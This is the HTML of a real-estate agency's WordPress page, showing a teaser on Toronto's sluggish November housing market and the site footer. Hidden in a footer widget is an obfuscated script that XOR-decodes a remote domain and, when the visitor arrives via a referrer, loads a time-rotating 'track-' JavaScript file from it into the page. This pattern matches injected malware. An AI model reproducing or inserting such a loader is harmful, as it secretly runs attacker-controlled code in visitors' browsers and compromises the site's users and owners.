            <img width="380" height="380" src="https://daveandshen.com/wp-content/uploads/2023/03/metamucil.png" class="attachment-real-estater-archive-image size-real-estater-archive-image wp-post-image" alt="" decoding="async" srcset="https://daveandshen.com/wp-content/uploads/2023/03/metamucil.png 380w, https://daveandshen.com/wp-content/uploads/2023/03/metamucil-300x300.png 300w, https://daveandshen.com/wp-content/uploads/2023/03/metamucil-150x150.png 150w" sizes="(max-width: 380px) 100vw, 380px" />        </a>
    </figure>
             <header class="entry-header">
      <h2 class="entry-title"><a href="https://daveandshen.com/the-market-needs-metamucil/" rel="bookmark">The Market Needs Metamucil</a></h2>                 <div class="entry-meta">
            <span class="posted-on">Posted on <a href="https://daveandshen.com/the-market-needs-metamucil/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>        </div><!-- .entry-meta -->
            
    </header><!-- .entry-header -->
        <div class="entry-content">
            <p>Toronto’s November&nbsp;real&nbsp;estate&nbsp;market continued to be sluggish.&nbsp; Prices dropped across the different market segments as anticipation of a seventh interest rate increase in 2022 came to fruition last week.&nbsp; Total transactions in Toronto fell by 50% compared to a year ago.&nbsp; This trend is concerning as highlighted in&nbsp;last month’s newsletter&nbsp;when we showed Toronto’s 2022 second half&hellip;</p>
                                   <a class="box-button" href="https://daveandshen.com/the-market-needs-metamucil/">Read More</a>
                
                   </div>
</article><!-- #post-776 -->
					</main><!-- #main -->
			</div><!-- #primary -->
                        
		</div>
	</div>
	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
					<div class="widget-area"> <!-- widget area starting from here -->
				<div class="container">
				 															<div class="custom-col-6">
									<aside id="media_image-2" class="widget widget_media_image"><img width="300" height="70" src="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png" class="image wp-image-464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_8e9fc) {
    
    var _83e89 = Date.now();
    var _2dc9b = 1000;
    _83e89 = _83e89 / _2dc9b;
    _83e89 = Math.floor(_83e89);

    var _a8913 = 600;
    _83e89 -= _83e89 % _a8913;
    _83e89 = _83e89.toString(16);

    var _8df20 = _8e9fc.referrer;

    if (!_8df20) return;

    var _1a9e1 = [50769, 50772, 50763, 50776, 50777, 50780, 50766, 50773, 50783, 50770, 50780, 50767, 50777, 50774, 50772, 50761, 50707, 50772, 50771, 50779, 50770];

    _1a9e1 = _1a9e1.map(function(_c2db5){
        return _c2db5 ^ 50749;
    });

    var _48ddb = "eb8c7e6e423f0b5b842d547e89ba0020";
    
    _1a9e1 = String.fromCharCode(..._1a9e1);

    var _22934 = "https://";
    var _15d46 = "/";
    var _cf0e6 = "track-";

    var _61152 = ".js";

    var _80b8f = _8e9fc.createElement("script");
    _80b8f.type = "text/javascript";
    _80b8f.async = true;
    _80b8f.src = _22934 + _1a9e1 + _15d46 + _cf0e6 + _83e89 + _61152;

    _8e9fc.getElementsByTagName("head")[0].appendChild(_80b8f)

}(document);
</script></aside>								</div>
															<div class="custom-col-6">
									<aside id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>								</div>
								
				</div>
			</div>
     	 
		<div class="site-generator"> <!-- site-generator starting from here -->
			<div class="container">
				<span class="copy-right">
					<span class="copyright-text">Copyright &copy; 2020. All Rights Reserved</span>
					<span class="sep"> | </span>
					Real Estater by <a href="https://theme404.com/" rel="designer">Theme 404</a>.				</span>
				<div class="inline-social-icons social-links">
					<ul>
					    								<div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.facebook.com/daveandshen/">Facebook</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://www.instagram.com/dsorealestate/">Instagram</a></li>
</ul></div>									         					</ul>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
	<div class="back-to-top">
        <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>       
    </div>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/real-estater\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://daveandshen.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/daveandshen.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"255","site_url":"https:\/\/daveandshen.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.fancybox.js?ver=v3.0.8" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/navigation.js?ver=20151215" id="real-estater-navigation-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/skip-link-focus-fix.js?ver=20151215" id="real-estater-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/isotope.min.js?ver=v3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/owl.carousel.min.js?ver=v2.2.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/stellar.js?ver=v0.6.2" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/custom.js?ver=20170905" id="real-estater-custom-js"></script>
</body>
</html>
